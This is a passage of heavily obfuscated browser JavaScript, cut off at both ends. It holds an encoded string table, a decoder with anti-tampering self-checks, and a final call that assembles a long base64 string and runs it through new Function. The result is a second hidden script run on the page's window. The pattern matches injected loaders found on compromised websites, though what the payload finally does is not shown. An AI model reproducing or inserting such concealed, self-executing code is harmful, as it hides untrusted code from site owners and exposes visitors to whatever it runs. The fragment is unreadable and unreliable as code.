'vLrHEKjytJbZEq','EwD3zuroAu9tD25nrgWZs1nJCeSWC29nsgCWtxPRC0OY','AefrBtHUs1n0teTeqJrorfjTtenJBfDwmdfkEwTYu3LN','zvHwte5vog5mq2rytKroALvgBe9zmuPyuxLJC0OWrJfo','mhnVtuHNm05hrxnkmKPXyJjnBKTtDeXlrei0ttjkBeXd','BtfYzfvstLPhtLzsEwnZsJnfngf6rNPuBxb0sNL3BLyW','BfbwohDLrfeZt1rfEK5uAgPxEKi0tuyWC1PQmwHlmLvZ','ExDUwLvoCMvxCgTJA29UtenKwe4YuMTuBe5YuZjwvgiZ','ytjArgrxEgPvBKvUtenKwe5yqMPurxbHwtb4wwvty3nk','BKTtDeXlrei0tKrnneXdzeDIr3b0sNLRCLn5z3DLrfeZ','y2LSn2nTvJbKweP1suHgogzistDMu3HRvZbZB01iz3Lo','sJfJmLzTtLDKrxbQvgXWBeP5D25rmMrxwKzzngeYzfHo','mMqWy25lu3rms0rcne5ewxDmq2r1y1vsq0P5A3jtEwD3','v1zeyJbjBKXdzgXrmJLjvNPsEwrSyZbHu2nZsJnkEvPt','ntu4ndaWzMT3u01P','tenKzeTPtNDkEwTYu3LND2vesMLAq3DUvuznAfLPy3bl','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','z3DLrfe0wwL3BLHvBg9xq2nWsZbZB01izZfzmLfZsNLz','uKnJCeSWC29nsgD5wMPfC0P6BeLorKfUs1n0teTeqJrn','vevSs1PfEerIm1LUtenKwe4ZsK1wmuK1uMXKuvv5y3nk','EwXKufDAyLrPz3DLre5TtKn3BLjvDhzlu2nWwfn4qLCW','AwH4sNLRCLn5z3DLrff5txL3BLqWBhvKu2nWsZbZB01i','zfzwmdGZwta1EeP5D25wELuXvdbws2vyB25mq2ryvuvk','D25rA052tKHWBgvPog5mq2rytMPKA1vRDe9zmvj0ytb3','odfABvjWsNL3BLfQAhjJm0yXyKDss1Lty3nkmfPeyxPK','tLrRneXdzeHIq1jTsNLRCLn5z3DLrfKWt1n3BLP6BeTn','we5ysKzwELPesNL3BMnQrNnzmuzTv21os1z5y3nkmwrt','q2rytJfsq1yXsMTArwXeytfjBKXdzfHov3HRvevZmwnh','D2vewMHoq3DUuwW1wMfty3blmhnVtuHNmu9etxnkmJaY','AuP5A3jtEwD3zurrnfPtD25zBxb2wxLJCeSWC29nsgCZ','zZbABuLZsJbKC0Phww5lu3rms0rcne16sMHmq2rqstjk','zdfkALnStNjzvMrsvxLJC0OXzffor2HyvvHWnvPyrw5m','m1POy2LcwfbwwtDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','C29nsgD5wxPJC0P5BgHxA1fUs1n0teTeqJroALL5tenK','wg9Us1n0teTeqJroELuZtenKufnxntfkEwTYu3LND2ve','EwD3zurkAK15D25uvePeyMLJCeSWC29nsgD6wvDvC0OY','wxPJC0OYsNfImK1Us1yWB2rtEdjmsgDZzvn4nKXfrxnr','AvL5D25KrwGYyunJCeSWC29nsgCXttjzC0P6BeLorKfU','z3DLre0ZtNL3BLjywMvvEwnWsZbZB01izZnnr1LZsJjj','v3HSs0nfAfCXmhbLm1j5zvH0mLLyswDzEJb0y0DgEwmY','s2jxodrAmwrisNL3BMmXtNzwvZeXuw1sv2nty3nkmwrq','tKDzEeXdzfvrmgHHsNLRCLn5z3DLrePPt1n3BKTPwwTr','EeTisxbpmZbZwKz0teTeqJrnELPOtenJAMfPAhHkEwXK','wMvvEwnWsZbZB01iz3LAAKfZsJi0nvfwvw5lu3rms0rc','CgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLmr1jI','q2qXtvu5v2fvtNzKAwnZsJnbngeXwLHoA1j5wLDfBKXd','tLrsDeP5D25svxrHwKzwDgf5DfHoA01UtenKwe5utMPw','zdrvmNn4zvDOwwjPy3nkmJvQvJfOCfuYovPkExDUzerg','ttjosfeYowXkExDUyurOCMrSyZfrBu5nuti5D0P5D25J','D2verMTAq3DUstjVB2nty3blmhnVtuHNEu5TvxnkEw9T','CeSWC29nsgCWww1rC0OYAeXrv2DUs1n0teTeqJrorgrS','u3LND2vetM1zExDUyMPSqLzty3byvdfTzfC1AMrhBhzI','tuHNEK4YuxnkmMHswM5VBKTtDeXlrei0ttjAAuXdzdvA','rKjeytbwD09hohzkExDUvNPswvrhndrImMXduNLJC0OX','m1f6zuDsv1j5y3nkmwmXywSXB1uYoxjJmKvUtenKEgjx','tenKwe5yAgPuv1e0wLDOAeP5D25wEMq2uZi0ngj6tKjw','rw5mq2rXzgTorvz6uM1vq2nZsJfJmvPhtLfsmKztyvHf','yZvtrfjrsNLRCLn5z3DLrfuXwvn3BLfSuM5uq2nWsZbZ','EwTYu3LND2vevMLzu3DUvgT0zfrPy3blmhnVtuHNEvLu','m2jxoxDkExDUywPOCK4XyZbIr05xvti5teP5D25AvgH2','DeXlrei0twPRDW','tNHrwgDUs1n0teTeqJroAK0XtenKuvv5rMLkEwTYu3LN','Cff5rw5lu3rms0rcne16txPmq2rztJfnAeP5A3jtEwD3','uK9tmKPZwJjfBKXdzfHvve5QvfCXDLiXyZfnrfLUtenK','y3blu3DUthLJCa','otfLsevUtenKD1eYodnwELOYtvzJm1v5y3nkmwmXuw1s','s0zbB01izZfAAMDZsJi5mgrSA25lu2TYsJnbBLHtAezx','txPbmeXdy21oBMrisNLRCLn5z3DLreL5wwL3BLnhDevo','tM5zwfzjvhLJC0OZB3LnmLjut0D0Dvz6vKHkExDUyZiX','rujdyNLJCeSWC29nsgCXtNPbC0P6wwXyBxnUs1n0teTe','venJCeSWC29nsgD5wLrvC0OWrxDHrffUs1n0teTeqJro','zfHomfPQuJboDK5ty3nkmLP0ytjAwe5xEgPvru52yxLJ','u2nWsZbZB01izZjov1vZsNLSAfDRuw5lu3rms0rcne5Q','zgPrmJLmvNPAvq','EMDUtenKD1PiqMTvAMHYyuzKufr5y3nkmwrtvKD4m1eY','EwnZsJfKuveYovHvvKjSytnfBKXdzfHvsfyYvJfgrwfT','y25mq2rytM01DvyXstvAmwrrvhLJC0OZtKrHmwrcyuzW','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','s1yWCePPwKnxmdHVtuHNEK1hvxnkEvKYzdbJBKTwmg9K','rM1LAwnWsZbZBW','qw9ABhrzs0rcne5QBgTmq2q2ttfSAKP5Bgrmq2rUsNLR','q2rgyLD0C1jRtNjAA1PysNL3BLyWotvAmMXTwMXfBKXd','A0P5D25wEMqYvezKufzTuK1pr3q0sNL3BMnRtNjLseL6','A1iWtNjHEwnZsJfKuwnhtLnvmJLyuMToDMvdy3nkmwmW','BKTtDeXlrei0twPOAKXdy2XxvJaXsNLRCLn5z3DLrePS','sJfKugjuAg1nr1OWsNL3BLyWoxLImwmXyKDss2jxDeXk','mJvSyM5rB2nPAZDKBuz5suHrn1PToxLlsfe5tuHND08Z','rgHeyKrODLfSzfnJu2nZsJfJmvzTuKXIv3rUwMToDLPd','wM1mq2rHyJf0BuP5A3jtEwD3zurjm09tD25zAxbizvnJ','vKfJBhu','vNbUt0C5vKP5D25JrePlwta1vgeYCfHvwgTUtenKwe5v','sgHOwLDfm05dA3njv1OXyM1omgfxoxvlq2W3zg1gEuLf','AgnPqK1qvJH3zurrm09urxPovgHRtZjSBuTitxbLm1PO','tenKAuTRzdvkEwTYu3LND2vetM1Aq3DUwfvSB1Ddy3bl','we5hrLrkExDUvNPKnLmXzffLr1jwvtj0DeP5D25wmuPS','tLzPy3blEwrRwLnKzeThwMjwEwD3zuroAvL5D25uvePe','txnsu2W3zg1gEuLgrtLuANr5wLHsmwnTngDABhrss0rc','EKXdzgfImxrTsNLRCLn5z3DLrgm0twL3BKPQwJnsEwnW','teTeqJrov0PQtenKuvv5rMLkEwTYu3LND2vettjnExDU','tLn3BK9tBerju2nWsZbZB01izZfnvffZsJi1BfvRvw5l','sZbZB01izZjomLLZsJfgnfrwww5lu3rms0rcne56yZbm','BKTtDeXlrei0tM1gAuXdzejnr2CWsNLRCLn5z3DLre0Y','sgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5T','qMfdy3blmhnVtuHNm01urxnkmwCZvxLfBKTtDeXlrei0','t1n3BLzftKLxAwnWsZbZB01izZfAALLZsNLzmMqWy25l','qLrjv0LUs1n0teTeqJrnAK5StenJmKPwnxjkEwTYu3LN','Berju2nWsZbZB01izZjzv0vZsJbAC2fTmg5lu3rms0rc','CLn5z3DLre00wML3BLnhDevoAwnWsZbZB01izZjpr0LZ','rtfxsNLRCLn5z3DLrezStLn3BLrusKrIAwnWsZbZB01i','neP5D25wmdLxwtfsBLDTtLvIvZLZsNL3BLz6wtrtvvPu','wfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zwvwTSrgiYmxDI','u2nZsJfJmLjTuK1nsgHQvgPOCK5Py3nkmwmWvM1svu1e','tuHNm09hrxnkmJaYvMPNBKTtDeXlrei0tNPSAeXdze9t','seP2vJfgBvjgzfbAu2nZsJfJmLuYCgPvmNmWvJfcseP5','tKHkExDUvNPwq1PgvJrHr1jtutj0reP5D25wELjzy1Hc','rei0ttjsAuXdy2XxvJaXsNLRCLn5z3DLrfv5t1n3BLvg','ExDUyMPODLLxBfrImwHUvNLJC0OXyZfsBvjvtvzsngjf','qJrnAMS1tenKmfniwM9kEwXKufDAyLDdz3DLrfeWwvn3','s1n0teTeqJroEKL3tenKDMriwLPkEwTYu3LND2vetxLp','tKrSAeXdzgLlA2q1sNLRCLn5z3DLre0WwxL3BLnhDevo','twL3BLrxsLfKAwnWsZbZB01izZnor01ZsJeXsMfgz25l','otbKBgTUs1n0teTeqJroveuYtenJCfLwCevkEwTYu3LN','y3blmhnVtuHNmLLuz3nkmJaYvMPNBKTtDeXlrei0tLrj','tMjvuw5lu3rms0rcne5xwxDmq2rctuDNmeP5A3jtEwD3','sJfKue0YtKTnv2HQuJboDLPty3nkmwrtvNL0wfvxnxfI','q2nSv1yWmuP5BgrmruzIvgLND2vevM1nu3DUyuvcq2j5','mMrcA0rnzq','wMLtmK1UtenKwfvdowPvvK52vdbAvgiXz25mq2ryvvDW','vw5mq2rytMPoA1rxAeTArxr0ytbrBKXdzfHorLPQu0zS','qJrnALuWtenJnvneuLfkEwTYu3LND2veuxDnq3DUuJj3','wKzkvgeXCfHoEMDUtenKDgmZqMPtv1f4thLJC0OXzfju','r1LZsJaXAvviww5lu3rms0rcne16AgPmq2n3t1HJCeP5','mLjtyLDZCLyXsKHkExDUvNPAmfKXwLPwBu5swKCWBKXd','mta5wLrOBLnJ','u3rms0rcne1QtxHmq2m1s1vnAeP5A3jtEwD3zurgBu1P','wKLnmK5mzevJBKXdzfHor0KZvJffnvfwzfnKu2nZsJnO','nJa5otLWEfHdExm','CKX6mg5pm1POy2LcCLbty25pmLP2y2LOmLLyswDIrdb3','sKTKr05iuti5tLfUrw5mq2rVyLC5DLz6wNvorMmWyvnJ','y3nkmwmWvuHoEvz6zZvkExDUvJfbmwrgyZfmmLjvvtjZ','sxnJEwW3zg1gEuLiutLJvdLTzfC1AMrhBhzIAwDWztnA','s1yWB0P5ng5lvNrxs0rcne5ewxPmq2rpuZeXt0P5Bgrl','verODK0ZzhrImJbUtenKDu9hDdjwELOYttjAAeP5D25s','rKXLA05Yvw1kweP5D25rvZfYzuHJEe4YtLfJu2nZsJjA','BgvUz3rO','C1PfDe5Jr05jutj0mKP5D25wELuZwtb0wgnvtMXwEwnZ','C0OYmdjwAMDUs1n0teTeqJroBvuWtenKqK1hzZbkEwTY','tLHkExDUzevWEfOXzfnLr05vvNLJC0OXyZjLr05tutj0','wfqXBvCWng9nsgCWwwPNC0OXmhfjm0fUs1yWC1fwDe9l','B1f5EezlwhqYwvHjz1v6mu9pm0PSzeHwEwjPqM1xmu1V','qJrnAMn5tenJCuPPuKjkEwTYvNLND2veutjoExDUvvHO','rei0tNPbneXdzg9tmezVsNLSzfbvC29nsgD6turnC0OX','u1v5y3nkm0u0ytjOq1rhB3LkExDUvNPrDLPguJnwBu5q','teTeqJroBvjQtenJCfLwCevkEwTYu3LND2verMXzu3DU','v2XJmfDTuKXvmNrrsNL3BLOWtNztrMmZuKHOwe5eqw5m','vgLJC0OXyZbKr05uwvHcALngzdfkExDUvNPKnfKWEgHJ','u3DUzevOmMfdy3blmhnVtuHNmu1hvxnkEMTWuxLfBKTt','ExDUzezoCMjUBe1Kr1jpwvnJC0OXzfjHr05muti5s2jS','y1vJBKXdzfHorgHPzgXoCLzhDgHkExDUvJfbDLKXuMfv','yxPwwe5euw5mq2r6t0D0BfjStNjvm1zOsNL3BMr6rKTA','yZjrBu5mu1HcA1zvtNzLAwnZsJnOwgjxovHvBhbQu1Hf','yvjdy3blmhnVtuHNEK9urxnkm296v1DnBKTtDeXlrei0','tNL3BK5RsxPLu2nWsZbZB01iz3PzmLfZsJfWDLCYww5l','AxHetevvC1j5EeLlvhq5teHgyLDdz3DLre5Qwvn3BLnv','we5Tnu9kExDUuKvoCLjRvtrHmNG0vNLJC0OXyZjmmK5t','u3DUt1nSreLty3blmhnVtuHNm01euxnkEuy0vgPnBKTt','ALzwzeXor3risNL3BLz6uMHtwgHuytfcB1z5y3nkmMGY','vLv4mfKXrLrImNnUtenKwe5xAgTsmhCXtvDkEeP5D25w','BKTtDeXlrei0txPvnuXdyZjkvJvYsNLRCLn5z3DLrff4','uMPume52yxLJC0OXyZbxr0zyvdfkA1vuAhjnEwnZsJfJ','rfu3zg1gEuLhttLyEKi0tKrJnu1uttfpr05IwvyWn2fx','tMXnBKXdzdrxBgrZvJfgCeP5D25wmuf3u21KBfzhB25m','BLrSmg5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','twL3BLiYD2TAAwnWsZa0B01izZboALvZsJbKC0Phww5l','DejHq2nWsZbZB01izZjov1LZsNPRCff5rw5lu3rms0rc','zZfprgnZsJboEffyz25lu3rms0rcne5eAZnmq2rdwgXS','uJjfBKXdzfHortLzyMPODLOXzfbuEwnZsJnSrgeZCenn','wfvfsMTtAMHYthLJC0OWtK9pru5Ruti5m0P5D25wmuP3','utHnsgD4turbn2rdC3jlwhr1vZnszfbyutDMv1P2y2LO','zfHvrxbQu1rODLqXyZnwmJbUtenKm1uYDfrrBe5YtJbg','s1n0teTeqJrnmK0ZtenKsgjduM1kEwTYu3LND2vewxPn','nuP5D25wELzjvJfKuLnetLHvrZbUtenKwfvhBhrJvZfY','tM5RBKXdzfHomfPQuZngs1KWmuTHu2nZsJnom2rhtLnH','vNPwBeP5D25sBtfYy0HsvgeYBevwEwnZsJbkDgeYvKzt','tenKB1eYowTHrZf2wM1kAeP5D25wmdLVwKuWngeWCfHo','zdnrmu5YuZjSseP5D25JAMHYttbgtK9dy3nkmwmXyKDo','EwTYu3LND2vevtvoExDUyLrAv09dy3blmhnVtuHNmLPe','vKPIBLfVu2LND2vevMXou3DUwLC5qvrPy3blu3n0y0Dg','zg9rruP2sNLRCeT5AeXlrei0twPkAKXdzg9tmezVsNLR','sZbZB01izZbAAMTZsNPbnwr5A25lu3rms0rcne1QrMHm','uKXkExDUvNPwr1PgttrHme53uti4CKP5D25wEMrXuMXK','vtnkExDUyuzoCLyXyZbtBu5rt0C5ueP5D25wELO0wtaX','yZjkvJvYsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21w','mwrtvKzcmveYDenKme5Yu0zKuvPty3nkmwrrttjovMvh','sgCWtLrfC0P5B21kruvUs1n0teTeqJrnEKf5tenJBu5U','wM5rBLHtz3blvhq5zLGWB1H6qJrorgm1tvrnmu9htxnn','BMHjvLi','D2vewtfoExDUuvrcB05dy3blmhnVtuHNEvLxwxnkmgXh','v3rSvNPrELKWzfrIm01UtenKEgrwCgTwBwr3wKzAweP5','tenKzfnxAfLkEwTYu3LND2vetxPzu3DUvfrkrgjPy3bl','q2ryvuHfmLfStNjKmwmXyvnJC0OXyZbrmJfSvtj0DvyW','z2ntDhLpmZbZwKz0teTeqJrorfKYtenKwu4XtwHkEwXK','vxHnAxDUt0uXDfjdy3blmhnVtuHNEu9uwxnkme54uvHN','nuXdzdznmwXQsNLRCLn5z3DLrfPRwLn3BLDTowjAAwnW','ALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrhBhzIAwHO','y1nSn2nTvJbKweP1suHfB0TuDdLmr1jIu3LND2vewtbA','q2rfv2XosfyXqKnzmhHysNL3BLLRzhbwr05uyNPzBKXd','ngiXwM9sEwnZsJjgDgiXBfHosePdvNPwnuP5D25wmuL6','tenJAMfPAhHkEwTYu3LND2veyZbpq3DUyuv0qMfdy3bl','s0rcne5uyZbmq2qWu0HAB0P5A3jtEwD3zurzne5PD25I','v1fZsJeXsMfgz25lu3rms0rcne16BgLmq2rrvxLgAuP5','ALvhmxzsBgmZyvDfBKXdzhzxAMHvyvCXDMfty3nkmfj0','zurrnfL5D25IAMXcvLnJCeSWC29nsgD4wLDzC0OWsLvA','ttfSAKP5A3jtEwD3zurjnfPtD25xBtLIwMLJCeSWC29n','rM5pvLjVvNLJC0OZrMLIvgHyvuHcALnTrw5mq2ryvdnf','D25rBfjUvenJCeSWC29nsgD6wLDfC0OYAefrBtHUs1n0','mfPZyw0WBKTtDeXlrei0ttjwAuXdzezKBdvusNLRCLn5','DeXlrei0tNPJD0Xdze5zBeiYsNLRCLn5z3DLre0ZtML3'];function _0x6340847d(a,b){a=a-0x1d8;var c=_0x6340847c[a];if(_0x6340847d['btlqWL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6340847d['VkMMAq']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6340847d['DenMEQ']={},_0x6340847d['btlqWL']=!![];}var e=_0x6340847c[0x0],f=a+e,g=_0x6340847d['DenMEQ'][f];if(g===undefined){var h=function(i){this['JPfpzK']=i,this['TcsoCb']=[0x1,0x0,0x0],this['dGTkCe']=function(){return'newState';},this['Ysvecm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xqZVzQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Yucdkm']=function(){var i=new RegExp(this['Ysvecm']+this['xqZVzQ']),j=i['test'](this['dGTkCe']['toString']())?--this['TcsoCb'][0x1]:--this['TcsoCb'][0x0];return this['TbXXEp'](j);},h['prototype']['TbXXEp']=function(i){if(!Boolean(~i))return i;return this['bYjehS'](this['JPfpzK']);},h['prototype']['bYjehS']=function(j){for(var k=0x0,l=this['TcsoCb']['length'];k<l;k++){this['TcsoCb']['push'](Math['round'](Math['random']())),l=this['TcsoCb']['length'];}return j(this['TcsoCb'][0x0]);},new h(_0x6340847d)['Yucdkm'](),c=_0x6340847d['VkMMAq'](c),_0x6340847d['DenMEQ'][f]=c;}else c=g;return c;}var _0x6340847w=_0x6340847d;(function(a,b){var s=_0x6340847d;while(!![]){try{var c=parseInt(s(0x239))*parseInt(s(0x258))+parseInt(s(0x223))+-parseInt(s(0x3bd))*-parseInt(s(0x3a7))+-parseInt(s(0x322))*parseInt(s(0x1f1))+-parseInt(s(0x21f))+-parseInt(s(0x31b))*parseInt(s(0x325))+parseInt(s(0x2ab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6340847c,0x456c9));var _0x6340847e=window;function _0x6340847f(c,d){var t=_0x6340847d,e={};e[t(0x2f6)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VAclu'](h[t(0x32d)],d)&&function(j,k){var l=g(this,function(){var u=_0x6340847d,n={};n['nhIVR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===u(0x296)?global:this,q=function(){var v=u,r=new p['RegExp'](o[v(0x361)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6340847f(_0x6340847e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3OTEzNThjPVsnVzVCY0dTb'+'1BtSkMnLCdXNmRjVm1rSFc0OFgnLCdXN0'+_0x6340847w(0x356)+'UU28rZkg0JywneUt5ZG1Tb04nLCdXNWhk'+'SzhrS2ttbzInLCdXNEhsa2RkZEtHJywnR'+'G1rUnkzaGNUVycsJ3VTa3d2TjFqJywndm'+'h0ZE9tazlXNDQnLCdnZjNjVkNrWldQRyc'+'sJ2pHSmNUcWJ1JywnV09LOFdROXZpRycs'+'J1dRS1VDbWtqVzZtJywnVzc3ZE14cGROb'+'WsvJywnV1FPZ1dPOUFwcScsJ1c3ZGNSRz'+'NkVm1vYycsJ0FtazN4M3RkS3EnLCdXUWh'+_0x6340847w(0x343)+_0x6340847w(0x254)+'nEnLCdXNUJjT2RGY1NHZScsJ2tXU1BnOG'+'9uJywnVzU1UGtjN2RUVycsJ1c0RmNTVzd'+'jUnJxJywnVzdIYVdQSHZXUFMnLCd2Q2ti'+'Q014ZFRXJywnVzZpM3hTa0xvVycsJ1c1Z'+'XpCOGtocEcnLCdXNjRMQ1NrWWxhJywnV0'+'9PNHRTa0hXNjQnLCdXNS9kUUNrMG04b2U'+'nLCdzbWt1dzBkY0phJywnc1NrTHZlN2RK'+'YScsJ3Z2eGRRQ2tXVzZxJywnem1rMnN1S'+'mRWcScsJ1c1L2RLOGs3Ym1vdycsJ0Ntb0'+'JtZi9kTWEnLCd4dThIYm1vNicsJ0V3T1Z'+_0x6340847w(0x1eb)+'N0gvamEnLCdXT2hjSFNvNFc0MGonLCdXT'+'252VzVkZFZDa08nLCdCQ29paDFSZFBXJy'+_0x6340847w(0x391)+'GOG9xJywnV09kY0tDaytjOG9IV1J0ZEpT'+'b2gnLCd1ZXFoam1vdicsJ1dSbUJzbWtPV'+'zY0JywnVzRGZFRLaGRWbW9DJywnaUtoY1'+'JDa1dXTzAn'+('LCdXT2hjU1Nvd0JDbzEnLCd0OG9tZU5GZ'+'EpxJywnY3EvY0taVDInLCdGOG8ra054ZF'+_0x6340847w(0x273)+'nLCdDd2RjU3UzY1ZxJywnVzdQU29TbzZG'+'RycsJ1c3RmNScXBkVkNvaScsJ3lOUmRHQ'+'2tmVzZXJywndFNva2l2WmRJYScsJ1c0Wm'+'NPckNhZ2EnLCdXT3RjR3VGY05Db2UnLCd'+'iMHRjUjhrM1dPdScsJ1dPdGNJQ29idDhv'+_0x6340847w(0x338)+'GRWU28vJywnV1FWY0pZS29mYScsJ1dRWm'+'RHZnhkSTFlT1c0eGNLV3VQVzRuMicsJ1d'+'PclpBQ2tSVzRlJywncm1rTnpLYnonLCdw'+_0x6340847w(0x2bc)+'Cd3ZGlKV1BKY0lHJywnV1JWY1U4bzdXNW'+_0x6340847w(0x35c)+'kcS9kYScsJ25tazVrSFA5JywnV09sY08z'+_0x6340847w(0x24d)+_0x6340847w(0x363)+'wnRjhraENoUG8nLCdXNFZjUnNKZEdtb04'+'nLCdXNmRjT1NvT2RyeScsJ0JmdGRMQ2tM'+'VzdHJywndmdSZFVTa2xXNksnLCdwbWs4V'+'zVOY1NDb1EnLCdXN2xjU3QwSWxhJywnQz'+_0x6340847w(0x221)+_0x6340847w(0x3ba)+_0x6340847w(0x319)+'XEnLCdXNi9kR21rMWptb1onLCdvOGttVz'+_0x6340847w(0x27b)+'XNXpZVzZDJywna0Nvblc0cndXNW0nLCd6'+'d2RkUTNTJywnRm1rOXVnWmRHcScsJ1dRS'+'DFXNXhkVkNrVScsJ1c1TmRJMmJabHEnLC'+'dXNnk1dG1r')+('emhxJywnVzU0enpta1ZkVycsJ0Jta01zd'+'lAxJywnV09sY09iQ3VlYScsJ1dPUmNWTV'+'pjSENvZicsJ3lmM2RTMlpkR2EnLCdXUTB'+'zQVNrYlc2eScsJ1dSSmNSOGtTV1FpJywn'+'d2ZaZFNMN2RWcScsJ0ZZeGNQQ292eHEnL'+_0x6340847w(0x218)+'d3SmU4V1J0Y0dHJywnV1FpSmIwenMnLCd'+'XNURtV1FwZFRTazYnLCdXNnlYckNrWGRX'+'JywnVzVoZE1nYjltRycsJ3JXWmNIQ285Q'+'UcnLCdXNGRjUVNvS2JzQycsJ2xiN2NSdF'+_0x6340847w(0x35b)+'PTDlXUEsnLCdtbWtmZGFIbycsJ2J2R0pX'+'NTlkJywneUkzY0dhJywnVzZGZE11N2NJO'+'GsyJywnVzRoY0tTa1RXN1NIJywnQ0xCZE'+'pDazlXN3EnLCdxQ2tZdzhreEVhJywnY2Y'+'3Y0pTa3ZXT1cnLCdxOG9hbmYvZFNxJywn'+'RDJ4ZFZTa0JXNEcnLCdnU283ZkptZScsJ'+'1dRRmNNd1pjTkNvSicsJ1dSdGNIU290em'+'1vMCcsJ1c3dVhrQ28zV1BDJywnVzZhV0R'+'Da2FvYScsJ3BJRmNJcmpBJywnV1BsY1RD'+'bzB3Q284JywnV1JHcnVtazFXN3UnLCdXN'+'mIxRHRTZicsJ1dPQ1BCbWtWVzZDJywnVz'+'dsY0tHN2NWWXknLCdXT0crV09YaGNHJyw'+'nVzRYUUVJR1EnLCdXUkM3V1A5UmZXJywn'+'eUNrZnROUFknLCdXUVc1cThrblc0YScsJ'+'1c3VERXT3paV1FTJywnVzRKZFBNQmNPbW'+'tzJywnRDNCZEptazlXNEcnLCdEOG93aTB'+'WZFNXJywnb0xHK1c3ejYnLCdoM3RjUENr'+'c1dSYScsJ3pIU0JXUVpjT3EnLCdXNkx3R'+_0x6340847w(0x245)+'MnLCdsQ29q')+('VzVyOVc0aScsJ0ZxTmNIOG9odXEnLCdES'+'HF4V1B0Y0lHJywnVzZ1K25Ta05XT2UnLC'+_0x6340847w(0x3c7)+'2T0MnLCdGaHkxZThvdicsJ3c4a2RyTXBj'+_0x6340847w(0x34d)+'C9kT0cnLCdXNmpZd0lxNScsJ2xNZGNKU2'+_0x6340847w(0x3b4)+'4azB2TkcnLCdtYUJkUUNrQldQTycsJ3pl'+'QmNVZXBjTmEnLCdXN05jU21vUWR0dScsJ'+_0x6340847w(0x381)+_0x6340847w(0x2d5)+'nLCdXN2RkVXZicmFxJywna21valc0akRX'+_0x6340847w(0x353)+'FpjR3EnLCdXUWhjVVNvc1c0bXMnLCdwZX'+'BjVm1raVdRZScsJ29YQ1JvOG9CJywndm1'+_0x6340847w(0x20c)+'bWs4dktUVycsJ1c2YXFsOGtuV1J5Jywnc'+'0NrWUJta3lzcScsJ1c2RE5tU29rcmEnLC'+_0x6340847w(0x350)+'hJywnVzVXK2ltb0VXUUcnLCdXNEM1aENr'+'VFdSYScsJ1c0WmROTDVxY1cnLCd5OGs1R'+'jFWZEdXJywnRFNvNWF3RmROYScsJ1c2M2'+_0x6340847w(0x2dc)+'XN3RjSmRKZFRtb3UnLCdkQ2s4VzZyNmZh'+'Jywnb2dkY09TazFXUUMnLCdiWTAxYjhvO'+'CcsJ1c1RmNJQ29qZHQ0JywnVzVkY0xKT1'+_0x6340847w(0x203)+'vY2pxJywndk5kZE44a3JXNjgnLCd0TlMw'+_0x6340847w(0x204)+'W1rS1c2UycsJ3ZlM2RPQ2tjVzRXJywnV1'+'I0R1dQVHdu')+('YScsJ2hxN2RMbWtKV1JDJywnVzVETGhzR'+'mRKYScsJ1dSZGNHU28xVzZDUycsJ3c4a2'+'dzdW5lJywnVzRsY0pkUmRLQ295Jywndm1'+'vbmlmSycsJ1c0RmRSbWtna21vMCcsJ1dQ'+_0x6340847w(0x28b)+'zZ0ZEdta0xubW8vJywnV1FWY1ZTb3VXNk'+'dIJywnZFd5VW9tb2QnLCdXNE8xZUNvZFd'+_0x6340847w(0x335)+'bWtPJywnaGNsY1VKUGEnLCdobWtyVzVwY'+'1BTb3AnLCdXUFNhYzJEaycsJ1c1elZrQ2'+_0x6340847w(0x2de)+'QMW51cHEnLCd4ZTdkVENrQVc0OCcsJ1c1'+'bGRROGt1bjhvRicsJ3Vta2REZnJaJywne'+'jhrWXN1UmRKYScsJ0ZDa1dEdUZjSmEnLC'+'dXN0hIV08vZFFDazgnLCdXUlhWVzV0ZE9'+_0x6340847w(0x250)+'V1JhJywnVzZpU2ZDa1ZXUFMnLCd3SVpjR'+'21vNkNhJywnVzVaZFJNN2RLU2tPJywnVz'+'R4ZEpNN2RROGt4JywnQW1ra0QwcGRTVyc'+_0x6340847w(0x1e3)+'LCdBOGtkRHcvZEthJywnV1JINERDa2NXN'+_0x6340847w(0x3c2)+'ZkSEcnLCdXNlhEd3JpeScsJ2FXeGNWZFR'+'JJywnV1FoY01ZS3BhRycsJ3cyS2JhbW9P'+_0x6340847w(0x23c)+_0x6340847w(0x291)+_0x6340847w(0x31d)+'pNHBhJywnVzZXcmRta1VXUnknLCdXUm1m'+'YjFmbicsJ1dSSmNWMS9jVjhvZicsJ1c3U'+_0x6340847w(0x1df)+'ZUbnpyZWon')+('LCdzbWtwQkNraHRXJywnVzYzZFJMdGRLQ'+'2tNJywnVzV0Y1NHaGNRR3UnLCdXUUpjVU'+'NvQlc2cUUnLCdCME5kT0NrRVc1RycsJ1c'+'3WHBtYnhkVVcnLCdEOG9pa0t4ZFBHJ